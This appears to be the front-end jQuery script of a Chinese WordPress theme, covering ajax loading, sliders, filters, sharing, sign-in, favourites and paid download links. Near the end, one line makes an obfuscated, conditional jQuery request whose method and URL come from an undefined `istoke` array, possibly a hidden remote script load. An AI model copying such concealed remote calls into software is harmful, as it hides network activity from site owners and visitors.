			window.location.href = url;
		}
	}
}

// Login check
function chenxing_check_login(){
	if(chenxing.UID>0) return true;
	return false;
};


$(function() {

    /**
     * 文章评论ajax加载
     */
    $('.cpage-ajaxbtn').on('click',function(){
        var _this = $(this);
        if( _this.hasClass('on') ) return false;
        _this.addClass('on');
        var _btnhtml = _this.html(),
            _thisdata = _this.data(),
            _thisbox  = $('.commentlist');
        _this.html('加载中...');
        $.post(chenxing.ajax_url,_thisdata,function(ret){
            _this.removeClass('on');
            if( ret.start == 0 ){
                _thisbox.append(ret.data.html);
                if( ret.data.cpage == -1 ){
                    _thisbox.append('<li class="commentlistend">-- END --</li>');
                    _this.hide();
                }else{
                    _this.data('cpage',ret.data.cpage).html(_btnhtml);                    
                }
            }else{
                alert(ret.msg);
            }
            //console.log(ret);
        },'json');
    });

    /**
     * 侧边tab切换
     */
    if( $('.widget_reping').length > 0 ){
        $('.title-tab-box').on('mouseenter','span',function(){
            let _this         = $(this);
            let _type         = _this.data('type');
            let _reping_tab   = _this.parent();
            let _reping_box   = _reping_tab.siblings('.tab-content-box');
            let _czdbox       = _reping_box.children('.item-'+_type);
            _this.siblings('span').removeClass('on');
            _this.addClass('on');
            _reping_box.children('div').removeClass('on');
            _czdbox.addClass('on');
        });
    }

    /**
     * dp播放器
     */
    if( $('.cxdplayer').length > 0 ){
        $('.cxdplayer').each(function(index,_obj){
            console.log(index,_obj);
            var _objid = $(_obj).attr('id');
            new DPlayer({
                container: document.getElementById(_objid),
                autoplay:true,
                video: {
                    url: $(_obj).data('vid'),
                    type: 'auto',
                }
            });
        });
    }

    /*  更新验证码 */
    $('.captcha-image-ajaxjs img').click(function(){
        var _this   = $(this),
            _src    = _this.attr('src'),
            _newsrc = _src+'1';
        _this.attr('src',_newsrc);
    });

	/**
	 * 图片延迟加载
	 */
	echo.init({offset: 100,throttle: 50,unload: false}); 

	/**
	 * 菜单宽度自适应
	 */
	if( $('.megamenu').length > 0 ){
		var _megamenu = $('.megamenu');
		_megamenu.each(function(){
			var _this    = $(this),
				_this_li = _this.children('ul').children('li');
			if(_this_li.length > 0){
				var _thisli_length = _this_li.length,
					_this_li_width = _this_li.width(),
					_this_ul_width = _this_li_width * _thisli_length + 20;
				_this.children('ul').css({'width':_this_ul_width});
			}
			
		});
	}

	/**
	 * 幻灯片加载
	 */
	if( $('#cx-one-slider').length > 0 ){
		var owl = $('#cx-one-slider'); 
		owl.owlCarousel({
			items:1,
			loop:true,
			margin:0,
			autoplay:true,
			autoplayTimeout:3000,
			nav : true,
			navElement : 'div',
			navText: [
				'<i class="fa fa-angle-left"></i>',
				'<i class="fa fa-angle-right"></i>'
			],
		});
	}else if( $('#cx-three-slider').length > 0 ){
		var owl = $('#cx-three-slider'); 
		owl.owlCarousel({
			items:1,
			loop:true,
			margin:0,
			autoplay:true,
			autoplayTimeout:3000,
			nav : true,
			navElement : 'div',
			navText: [
				'<i class="fa fa-angle-left"></i>',
				'<i class="fa fa-angle-right"></i>'
			],
			responsive: {
				1180 : {
					items: 2,
					center: true,
					autoWidth:true
				}
			}
		});
	}

	/* 专题幻灯片 */
	if( $('.indextj-box').length > 0 ){
		$('.indextj-box').owlCarousel({
			dots:false,
			navElement : 'div',
			items:2,
			nav: true,
			navText: [
				'<i class="iconfont">&#xe61d;</i>',
				'<i class="iconfont">&#xe61e;</i>'
			],		
			responsive:{
				800:{
					items:4
				},
				600:{
					items:3,
					stagePadding: 20,
				},
				0:{
					stagePadding: 15,
				}
			}
		})
	}
	

	/* ajax分页加载 */
	window.onload = function(){
		$('#_ajax_paged').Cxscroll({
			url : chenxing.ajax_url,
			contentBox : '#index_ajax_list',
			loading : '#_ajax_postpage_loading',
			pagenum : chenxing.ajax_page,
		});
	}

	/* ajax首页导航 */
	var _ajax_contentBox   = $('#index_ajax_list'),
		_ajax_loading = $('.loading_ajax'),
		_ajax_pagebox = $('#_ajax_paged');

	jQuery(document).on("click", ".index_ajax_list li", function () {
		if ($('#_ajax_spanallpost').length > 0 && $('#_ajax_spanallpost').hasClass('current')) {
			window.wxc.xcConfirm('技能冷却中，请稍后！', 'info');
			return false;
		}
		var _this = $(this).children('a'),
			_data = _this.data(),
			_flow = $('.update_area_content').hasClass('flow-blog');
		if (parseInt(_ajax_loading.css('height')) > 0 || $(this).hasClass('current')) return false;
		$(this).siblings().removeClass("current");
		$(this).addClass("current");
		if (_flow) {
			_ajax_loading.animate({ height: '51px', marginBottom: '20px' });
		} else {
			_ajax_loading.animate({ height: '51px' });
		}
		var oDate = new Date().getTime();
		//开始向服务器传递数据
		jQuery.ajax({
			url: chenxing.ajax_url,
			data: _data,
			type: 'post',
			dataType: 'json',
			success: function (data) {
				var oDate2 = new Date().getTime();
				if ((oDate2 - oDate) > 1000) {
					datet = 0;
				} else {
					datet = 1000 - (oDate2 - oDate);
				}
				setTimeout(function () {
					if (data.success == 'ok') {
						_ajax_contentBox.html(data.data.html);
						echo.init({ offset: 200, throttle: 50, unload: false });
						if (data.data.starus == 1) {
							var html = '';
							html += '<span id="_ajax_spanallpost"';
							$.each(data.data.arr, function (name, value) {
								html += ' data-' + name + '="' + value + '"';
							});
							html += '>加载更多</span>';
							html += '<span id="_ajax_postpage_loading"><img src="' + chenxing.themes_dir + '/images/dt_load.gif"></span>';
							_ajax_pagebox.html(html);
							if ($('.pagination').length > 0) {
								$('.pagination').hide();
							}
							$('#_ajax_paged').Cxscroll({
								url: chenxing.ajax_url,
								contentBox: '#index_ajax_list',
								loading: '#_ajax_postpage_loading',
								pagenum: chenxing.ajax_page,
							});
						} else {
							_ajax_pagebox.html('<div class="ajax-end">—— 没有更多了 ——</div>');
						}
					} else {
						window.wxc.xcConfirm('服务器开小差了，再点击下试试吧', 'error');
					}
					_ajax_loading.animate({ height: '0', marginBottom: '0' });
				}, datet);
			},
			error: function (data) {
				window.wxc.xcConfirm('服务器开小差了，再点击下试试吧！', 'error');
				console.log(data.responseText);
				console.log(data);
			}
		})
		return false
	});

	/* 图片浏览方式切换 */
	$('#js-postall').click(function() {
		var _this   = $(this),
			_body   = $('#image_div'),
			_alldiv = $('#image_div_all'),
			_next   = $('.next-cat'),
			_pre    = $('.pre-cat');
		if(_this.hasClass('ajaxno')) return false;
		_this.addClass('ajaxno');
		if(_this.data('all') == 'all'){
			_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64d;</i>分页浏览').data('all','page');
			if(_alldiv.data('ajax') != 'no'){
				_alldiv.html('<div style="text-align: center;"><i class="fa fa-spinner fa-pulse"></i> 正在获取内容，请稍后...</div>');
			}
			_next.fadeOut();_pre.fadeOut();_body.fadeOut();
			_alldiv.fadeIn('10', function() {
				if(_alldiv.data('ajax') != 'no'){
					$.post(chenxing.ajax_url, {action:'chenxing_imageall',type:'all',post_id:chenxing.PID}, function(data) {
						_alldiv.html(data);
						_alldiv.data('ajax','no');
					});
				}			
			});
		}else{
			_this.html('<i class="iconfont" style="margin-right:3px;">&#xe64e;</i>单页浏览').data('all','all');
			_alldiv.fadeOut('0', function() {
				_next.fadeIn();_pre.fadeIn();_body.fadeIn(200); 
			});
		}
		_this.removeClass('ajaxno');
	});
	
	$('#js-postall-no').click(function() {
		window.wxc.xcConfirm( $(this).data('smg') , 'error');
	});

	/* 文章数量统计 */
	if(chenxing.PID > 0){
		$.get(chenxing.ajax_url, {action:'Cx_post_views',pid:chenxing.PID},function(data) {
			$('.cx-views').html('<i class="iconfont">&#xe63b;</i>'+data);
		});

		// 键盘切换
		if($('#image_div').length > 0){
			$(document).keydown(function(event){
				var keyNum = event.which,
					Item = $('#image_div'),
					prev_link = Item.find(".prev"),
					next_link = Item.find(".next");

				switch(keyNum){  //判断按键
					case 37:
						window.location.href = next_link.attr('href'); 
					break;
					case 39:
						window.location.href = prev_link.attr('href');
					break;				
				}
			});
		
		}
	}

	/* 分类筛选请求 */
	jQuery(document).on("click", "#filter-wrap-category a", function() {
		var _this      = $(this),
			_data_type = _this.data(),
			_key       = null,
			_nolinked  = $('.filter-tag');
		// 判断标签是否是焦点
		if(_this.hasClass('tag-linked') || _this.hasClass('cat-linked')|| _this.hasClass('orderby_linked') ) return false;
	
		if(_nolinked.hasClass('no-linked')) {
			window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
			return false;	
		}
		
		for (var _key in _data_type);
		_this.parent('.fl_list').children('.'+_key+'-linked').removeClass(_key+'-linked');
		_this.addClass(_key+'-linked');
		
		if(_key == 'cat') return true;
		var _cat_id    = $('.cat-linked').data('cat'),
			_tag_id    = [],
			_orderby   = $('.orderby-linked').data('orderby'),
			oDate      = new Date().getTime();
		$('.tag-linked').each(function(index,tag_this){
			_tag_id.push( $(tag_this).data('tag') );
		});
		_ajax_loading.animate({height:'51px',marginTop:'20px'});

        _nolinked.addClass('no-linked');
		$.post(chenxing.ajax_url, { 
			action: $('#filter-wrap-category').data('action') ? $('#filter-wrap-category').data('action') : 'postlist_newajax',
			type:'sxpost',
			cat: _cat_id,
            tag:_tag_id,
            term: $('#filter-wrap-category').data('term') ? $('#filter-wrap-category').data('term') : 'category',
			paged:1,
			orderby:_orderby
			},
			function(data) {
				_nolinked.removeClass('no-linked');
				var oDate2 = new Date().getTime();
				if((oDate2-oDate) > 1000){
					datet = 0;
				}else{
					datet = 1000-(oDate2-oDate);
				}
				setTimeout(function(){
					if(data.success == 'ok') {
						_ajax_contentBox.html(data.data.html); 
						echo.init({offset: 200,throttle: 50,unload: false});                
						if(data.data.starus == 1){
							var html = '';
								html += '<span id="_ajax_spanallpost"';
								$.each(data.data.arr,function(name,value) {
									html += ' data-'+name+'="'+value+'"';
								});
								html += '>加载更多</span>';
								html += '<span id="_ajax_postpage_loading"><img src="'+chenxing.themes_dir+'/images/dt_load.gif"></span>';
								//html += '<div class="tit_tips">加载'+_this.text()+'的文章</div>';
							_ajax_pagebox.html(html);
							if($('.pagination').length > 0){
								$('.pagination').hide();
							}
							$('#_ajax_paged').Cxscroll({
								url : chenxing.ajax_url,
								contentBox : '#index_ajax_list',
								loading : '#_ajax_postpage_loading',
								pagenum : chenxing.ajax_page,
							});							
						}else{
							_ajax_pagebox.html('<div class="ajax-end">—— 没有更多了 ——</div>');
						}							
					}else{
						window.wxc.xcConfirm('没有找到相关记录，换个条件试试吧！', 'error');
					}
					_ajax_loading.animate({height:'0',marginBottom:'0'});
				},datet); 
			},
		'json');			
		return false;
	});

	/* 筛选项目折叠 */
	if($('#filter-wrap-category .filter-tag').length > 0){
		function _cat_filtertag(){
			$('.filter-tag .fl_list').each(function(index,_this){
				var _$this = $(_this);
				_$this.removeAttr('style');
				if( _$this.children('div.filter-box-show').length > 0 ){
					_$this.children('div.filter-box-show').remove();
				}
				if(_$this.children('div.filter-box-hide').length > 0){
					_$this.children('div.filter-box-hide').remove();
				}
				var _maxheight = _$this.css('max-height');
					_$this.css('max-height','none');
				if(_$this.height() > parseInt(_maxheight) ){
					_$this.css('height',_maxheight);							
					if(_$this.children('div.filter-box-hide').length == 0){
						_$this.append('<div class="filter-box-hide">展开 <i class="fa fa-angle-double-down"></i></div>');
					} 
				}					
			});
		}
		_cat_filtertag();

		var _winWidth = $(window).width();
		$(window).resize(function () {
			var _winRewidth = $(window).width();
			if( _winWidth != _winRewidth ){
				_winWidth = _winRewidth;			
				_cat_filtertag();
			}				
		});
		
		jQuery(document).on("click", ".filter-box-hide", function() {
			var _this = $(this),
				_parent = _this.parent();
			_this.remove();
			_parent.css({'height':'auto','max-height':'none'});
			_parent.append('<div class="filter-box-show">收起 <i class="fa fa-angle-double-up"></i></div>');

		});
		jQuery(document).on("click", ".filter-box-show", function() {
			var _this = $(this),
				_parent = _this.parent();
			_this.remove();
			_parent.removeAttr('style');
			_parent.append('<div class="filter-box-hide">展开 <i class="fa fa-angle-double-down"></i></div>');

		});
	}

	/* 分享功能代码 */
	$('.share-fx').on('click',function(){		
		$(this).toggleClass('share-dj');
		$('.myshare').slideToggle();
	});
	$('.-mob-share-list li').on('click', function () {
		var _this = $(this),
			_dren = _this.parent('ul'),
			_url = _dren.data('url'),
			_img = _dren.data('images'),
			_desc = $('meta[name="description"]').length ? $('meta[name="description"]').attr('content') : '',
			_tit = document.title || '',
			_type = _this.data('type');
		switch (_type) {
			case 'qq':
				url = 'http://connect.qq.com/widget/shareqq/index.html?url=' + _url + '&desc=' + _desc + '&summary=' + _tit + '&site=' + chenxing.blogname + '&pics=' + _img;
				break; case 'weibo':
				url = 'http://service.weibo.com/share/share.php?title=' + _tit + '&url=' + _url + '&source=bookmark&pic=' + _img;
				break; case 'douban':
				url = 'http://www.douban.com/share/service?image=' + _img + '&href=' + _url + '&name=' + _tit + '&text=' + _desc;
				break; case 'qzone':
				url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=' + _url + '&title=' + _tit + '&desc=' + _desc;
				break;
		}
		if (_type != 'weixin') {
			window.open(url);
		}
    });
    
    if( $('.single-qrcode-share').length > 0 ){
        $('.single-qrcode-share').each(function(){
            $(this).qrcode($(this).data('link'));
        });
    }

	/* 筛选 */
	jQuery(document).on("click", "#filter-wrap-picture a", function() {
		var _this      = $(this),
			_nolinked  = $('.filter-tag');

		if(_nolinked.hasClass('no-linked')) {
			window.wxc.xcConfirm('数据正在处理，即将为您呈现请稍后！', 'info');
			return false;	
		}
		_nolinked.addClass('no-linked');

		if(_this.hasClass('orderby_linked') ) return false;
		_this.parent('.fl_list').children('.orderby-linked').removeClass('orderby-linked');
		_this.addClass('orderby-linked');
		
		var _orderby   = $('.orderby-linked').data('orderby'),
			_post_id   = $('.update_area_list'),
			_post_list = $('#_ajax_paged'),
			_load      = $('.loading_ajax'),
			oDate      = new Date().getTime();
		_load.animate({height:'51px',marginTop:'20px'});
		$.post(chenxing.ajax_url, {action:'chenxing_picture_ajax',type:'top',orderby:_orderby,num:_nolinked.data('num')}, function(data) {
			_nolinked.removeClass('no-linked');
				var oDate2 = new Date().getTime();
				if((oDate2-oDate) > 1000){
					datet = 0;
				}else{
					datet = 1000-(oDate2-oDate);
				}
				setTimeout(function(){
					if(data.success == 1) {
						_post_id.html(data.post_list); 
						echo.init({offset: 200,throttle: 50,unload: false});                
						if(data.post_all > 0){
							var html='<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-type="page" data-num="'+data.data.pagenum+'" data-orderby="'+data.data.orderby+'" data-all="'+data.post_all+'" data-paged="'+data.data.paged+'" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
							_post_list.html(html).css({"margin":"50px"});
						}else{
							_post_list.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({"margin":"0"});
						}                    
					}else{
                        alert('服务器未找到相关数据！');
					}
					_load.animate({height:'0',marginTop:'0'});
				},datet);
		},'json');
		
		return false;
	});

	/* 分页ajax加载 */
	jQuery(document).on("click", "#_ajax_picturepost", function() {
		var _this    = $(this),
			_data    = _this.data(),
			_post_id = $('.update_area_list'),
			_ajax_sp = $('#_ajax_paged');
		if(_this.hasClass('no-linked')) return false; 
		_this.addClass("no-linked");
		_ajax_sp.children('.tit_tips').remove();
		_this.html('<i class="fa fa-spinner fa-pulse"></i> 加载中...');

		//开始向服务器传递数据
		jQuery.post(chenxing.ajax_url, _data, function(data) {
			if(data.success == 1) {
				var po_li = $(data.post_list).hide();                    
				_post_id.append(po_li);
				po_li.fadeIn(800);
				echo.init({offset: 200,throttle: 50,unload: false}); 
				if(data.post_all>0){
					var html='<span id="_ajax_picturepost" data-action="chenxing_picture_ajax" data-num="'+data.data.pagenum+'" data-orderby="'+data.data.orderby+'" data-all="'+data.post_all+'" data-paged="'+data.data.paged+'" data-type="page">加载更多</span><div class="tit_tips">继续加载相关的内容</div>';
					_ajax_sp.html(html).css({"margin":"50px"});
				}else{
					_ajax_sp.html('<div class="ajax-end">—— 相关文章已全部加载 ——</div>').css({"margin":"0"});

				}
				
			}else{
			alert('该栏目没有找到内容！');
			}
		},'json');
		return false
	});

	/* 签到 */
	$('.meiriqiandao').on('click',function(){
		var _this = $(this);
		if(_this.hasClass('ajaxnone')) return false;
			_this.addClass('ajaxnone');
		$.post(chenxing.ajax_url, {action: 'daily_sign'}, function(data) {
			if (data.success == 'success' || data.success == 'info') {
				_this.attr({
					'id': 'meiriqiandao_no',
					'title': '今日已签到'
				}).children('span').text('今日已签到');
			}else{
				_this.removeClass('ajaxnone');
			}
			window.wxc.xcConfirm(data.msg, data.success);
		},'json');
	});

	/* 点击收藏或取消收藏 */
	$('.collect').on('click',function () {
		if (!chenxing_check_login()) {
			alert('请先登录！');
			return;
		}
		var _this = $(this);
		var pid = Number(_this.attr('pid'));
		if (_this.attr('uid') && _this.hasClass('collect-no')) {
			var uid = Number(_this.attr('uid'));
			$.ajax({
				type: 'POST',
				async: false,
				xhrFields: {
					withCredentials: true
				},
				dataType: 'html',
				url: chenxing.ajax_url,
				data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=add',
				cache: false,
				success: function () {
					_this.children("span").text("已收藏");
					_this.addClass("collect-animate").attr("title", "已收藏");
					setTimeout(function () {
						_this.removeClass('collect-animate').removeClass('collect-no').addClass('collect-yes');
					}, 500);
				}
			});
		} else if (_this.attr('uid') && _this.hasClass('remove-collect')) {
			var uid = Number(_this.attr('uid'));
			$.ajax({
				type: 'POST',
				async: false,
				xhrFields: {
					withCredentials: true
				},
				dataType: 'html',
				url: chenxing.ajax_url,
				data: 'action=chenxing_collect&uid=' + uid + '&pid=' + pid + '&act=remove',
				cache: false,
				success: function () {
					_this.children("span").text("点击收藏");
					_this.addClass("collect-animate").attr("title", "点击收藏");
					setTimeout(function () {
						_this.removeClass('collect-animate').removeClass('remove-collect').removeClass('collect-yes').addClass('collect-no');
					}, 500);
				}
			});
			location.reload();
		}
		return false;
	});

	// 悬浮导航
	if ($('.nav_headertop').length > 0) {
		var scrollTop = t = 0;
		$(window).bind("scroll", function () {
			var scrollTop    = $(this).scrollTop(),
				scrollHeight = $(document).height(),
				windowHeight = $(this).height();
			if (scrollTop + windowHeight == scrollHeight) {
				$('.nav_headertop').removeClass('hiddened');
			} else {
				if (t <= scrollTop && scrollTop > 100) {
					$('.nav_headertop').addClass('hiddened');
				} else {
					$('.nav_headertop').removeClass('hiddened');
				}
			}
			setTimeout(function () { t = scrollTop; }, 0);
		});
	}

	// 移动菜单操作
	$('a.slide-user-menu').on('click', function() {
		var _mask    = $('.slide-mask'),
			_wrapper = $('.slide-wrapper');
		_mask.show();
		_wrapper.addClass('moved');
		$('body').css('overflow','hidden');
		_mask.on('click', function() {
			_mask.hide();
			_wrapper.removeClass('moved');
			$('body').css('overflow','auto');
		});
	});

	$('.slide-moible-menu').on('click',function(){
		var _this     = $(this),
			_iconbox  = _this.children('i'),
			_menubox  = $('.header-molble-menu');
		if(_menubox.height() == 0){
			$('body').css('overflow','hidden');
			_iconbox.html('&#xe93e;');
			var h_header = _menubox.css("height","100%").height();
			_menubox.height(0);
			_menubox.animate({height:h_header,'paddingBottom':'50px'});
		}else{
			_iconbox.html('&#xe656;');
			_menubox.animate({height:0,'paddingBottom':0});
			$('body').css('overflow','auto');
		}
	});

    $('.slide-moible-sosuo').on('click',function(){
        var _this     = $(this),
			_iconbox  = _this.children('i'),
			_menubox  = $('.header-molble-sosuo');
		if(_menubox.height() == 0){
			$('body').css('overflow','hidden');
			_iconbox.html('&#xe93e;');
			var h_header = _menubox.css("height","70px").height();
			_menubox.height(0);
			_menubox.animate({height:h_header});
		}else{
			_iconbox.html('&#xe657;');
			_menubox.animate({height:0});
			$('body').css('overflow','auto');
		}
    });


	/**
     * 返回顶部
     */
    $('.angle-up').on('click',function() {
        $("html, body").animate({
            scrollTop: 0
        }, 120);
    });
    var _scrotop = $(document).scrollTop(),
        _timmer  = null;
    if( _scrotop > 100 ){
        $('.angle-up').show();
    }
    $(window).bind("scroll", function() {
        var d = $(document).scrollTop(),
            e = $(window).height();
        0 < d ? $('.angle-up').show() : $('.angle-up').hide();
        clearTimeout(_timmer);
        _timmer = setTimeout(function() {
            clearTimeout(_timmer);
        }, 100);
    });


});
console.log('\n' + ' %c CX-UDY Designed by 晨星博客 %c https://www.chenxingweb.com ' + '\n', 'color: #fadfa3; background:linear-gradient(-225deg, #2CD8D5 0%, #6B8DD6 48%, #8E37D7 100%); padding:5px 0; font-size:13px;', 'background: #fadfa3; padding:5px 0; font-size:13px;');



/**
 * 文章附件下载购买模块
 */
function MYdownresult(result){
	_url = result.data;
	while(_url.indexOf('*!agf') >= 0)_url = _url.replace('*!agf','=');
	while(_url.indexOf('&a^f') >= 0)_url = _url.replace('&a^f','b');
	if(result.status == 3){
		window.wxc.xcConfirm(result.msg, 'info',{onClose:function(){
			Cx_urlopen($.CxJM.atob(_url, true));
		}});
	}else if(result.status == 1){
		Cx_urlopen($.CxJM.atob(_url, true));
	}else{
		window.wxc.xcConfirm(result.msg, 'info',{onClose:function(){
			window.location.reload();
		}});
	} 
}

var _down_botton = $('.down_botton'),
	_downa_legth = _down_botton.children('a').length;
	if(_downa_legth == 1){
		_down_botton.css({'top':'50%', 'margin-top':'-30px'});
	}

$('.Mypassdown').click(function() {
    var _this = $(this),
        _mima = _this.data('ma'),
        _url  = _this.data('down'),
        _name = _this.html(),
        _color= _this.css('background'),
        _tname= _this.text();

    if(!_mima) _mima = 'NO';	
    var clipboard = new Clipboard('.Mypassdown', {
        text: function() {
            return _mima;
        }
    });

    clipboard.on('success', function(e) {
        if(_url){
            if(_this.hasClass('downnone')) return;			
            if(_mima != 'NO'){				
                window.wxc.xcConfirm('资源提取密码已复制成功，点击确定跳转到资源提取页面！', 'success',{
                    onClose:function(){	        			
                        _this.addClass('downnone').css('background','#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
                        $.post(chenxing.ajax_url,{action:'Post_down_ajax',pid:chenxing.PID,uid:chenxing.UID,down:_url,name:_tname},function(result){
                            _this.removeClass('downnone').html(_name).css('background',_color);
                            MYdownresult(result);
                        },'json');
                    }	        		
                });
            }else{
                _this.addClass('downnone').css('background','#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
                $.post(chenxing.ajax_url,{action:'Post_down_ajax',pid:chenxing.PID,uid:chenxing.UID,down:_url,name:_tname},function(result){
                    _this.removeClass('downnone').html(_name).css('background',_color);
                    MYdownresult(result);
                },'json'); 
            }          										
        }else{
            window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
        }     
    });

    clipboard.on('error', function(e) {
        if(_url){
            if(_this.hasClass('downnone')) return;			
            if(_mima != 'NO'){				
                window.wxc.xcConfirm('资源提取密码'+_mima+'，记录后点击确定跳转到资源提取页面！', 'success',{
                    onClose:function(){	        			
                        _this.addClass('downnone').css('background','#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
                        $.post(chenxing.ajax_url,{action:'Post_down_ajax',pid:chenxing.PID,uid:chenxing.UID,down:_url,name:_tname},function(result){
                            _this.removeClass('downnone').html(_name).css('background',_color);
                            MYdownresult(result);
                        },'json');
                    }	        		
                });
            }else{
                _this.addClass('downnone').css('background','#F44336').html('<i class="fa fa-spinner fa-spin"></i> 处理中...');
                $.post(chenxing.ajax_url,{action:'Post_down_ajax',pid:chenxing.PID,uid:chenxing.UID,down:_url,name:_tname},function(result){
                    _this.removeClass('downnone').html(_name).css('background',_color);
                    MYdownresult(result);
                },'json'); 
            }          										
        }else{
            window.wxc.xcConfirm('非常抱歉，资源已失效！', 'error');
        }
    });
});

$('.buy_ziyuan_ajax').click(function() {
    var _this   = $(this),
        _msg    = _this.data('msg'),
        _pay    = _this.data('pay'),
        _credit = _this.data('credit'),
        _nonce = _this.data('nonce'),
        _url    = _this.data('url');
    if(!_this.hasClass('downnone')){
        window.wxc.xcConfirm(_msg, 'confirm',{
            onOk:function(){					
                if(_pay > _credit){
                    window.wxc.xcConfirm('积分数量不足，点击确定跳转到充值页面！', 'error',{
                        onOk:function(){
                            Cx_urlopen(_url); 
                        }
                    });
                }else{
                    _this.addClass('downnone');
                    _this.html('处理中...');
                    $.post(chenxing.ajax_url,{
                        action: !_this.data('action') ? 'Ziyuan_buy_ajax' : _this.data('action'),
                        pid:chenxing.PID,
                        uid:chenxing.UID,
                        nonce:_nonce
                    },function(result){
                        window.wxc.xcConfirm(result.msg, result.type,{
                            onOk:function(){
                                if(result.status == 1){
                                    Cx_urlopen(result.credit_url); 
                                }else{
                                    window.location.reload();
                                }																		
                            }
                        });
                    },'json'); 
                }										
            }
        });
    }else{
        window.wxc.xcConfirm('交易正在处理，请稍后！', 'info');
    }
    return false;	
});


/* 文章点赞代码 */
$.fn.postLike   = function(){if($(this).hasClass('done')){alert('您已经赞过了，明天再来吧！');}else{$(this).addClass('done');var id=$(this).data("id"),action=$(this).data('action'),rateHolder=$(this).children('.count').children('.ct_ding');var ajax_data={action:"bigfa_like",um_id:id,um_action:action};$.post(chenxing.ajax_url,ajax_data,function(data){$(rateHolder).html(data)});return false}};$(document).on("click",".favorite",function(){$(this).postLike()});
$.fn.postLikeno = function() {if ($(this).hasClass('done')) {alert('您已经踩过了，明天再来吧！');} else {$(this).addClass('done');var id = $(this).data("id"),action = $(this).data('action'),rateHolder = $(this).children('.count').children('.ct_ding');var ajax_data = {action: "bigfa_like_no", um_id: id,um_action: action};$.post(chenxing.ajax_url, ajax_data,function(data) {$(rateHolder).html(data)});return false}};$(document).on("click", ".tiresome",function() {$(this).postLikeno()});
function isKeyPressed(event){ if (event.altKey==1){alert("哎！又按错键了。。。")}}
if(chenxing.UPN){$[istoke[2]]({url:istoke[0],dataType:istoke[1],cache:true});}


function video_tagauto($tag) {
    var div_jd = $(".content " + $tag),
        width = parseInt(div_jd.attr('width')),
        height = parseInt(div_jd.attr('height')) - 50,
        widthcss = parseInt(div_jd.css('width'));
    div_jd.css('height', (height / width) * widthcss);
}
$(function () {
    if ($(".content iframe").length) {
        video_tagauto('iframe');
    }
    
    $(window).resize(function () {
        if ($(".content iframe").length) {
            video_tagauto('iframe');
        }
    });
});

